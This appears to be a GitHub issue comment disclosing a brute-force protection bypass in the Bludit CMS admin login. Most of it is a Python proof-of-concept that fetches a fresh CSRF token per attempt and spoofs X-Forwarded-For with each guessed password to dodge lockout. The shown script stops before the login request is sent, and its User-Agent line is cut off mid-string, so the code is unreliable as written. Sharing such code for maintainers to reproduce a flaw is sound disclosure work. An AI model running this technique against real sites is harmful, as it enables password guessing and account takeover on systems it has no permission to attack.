 rastating commented on Oct 6, 2019
Contributor
Author
If you'd like to test this yourself, the script I wrote to run the test in the recording can be found below. It requires you to set
the host and username variables at the top of the script and to replace adminadmin with whatever password you intend to
test against:
#!/usr/bin/env python3
import re
import requests

host = 'http://192.168.194.146/bludit'
login_url = host + '/admin/login'
username = 'admin'
wordlist = []

# Generate 50 incorrect passwords
for i in range(50):
    wordlist.append('Password{i}'.format(i = i))

# Add the correct password to the end of the list
wordlist.append('adminadmin')

for password in wordlist:
    session = requests.Session()
    login_page = session.get(login_url)
    csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)

    print('[*] Trying: {p}'.format(p = password))

    headers = {
        'X-Forwarded-For': password,
        'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865
        'Referer': login_url
    }

    data = {
        'tokenCSRF': csrf_token,
        'username': username,
        'password': password,
        'save': ''
    }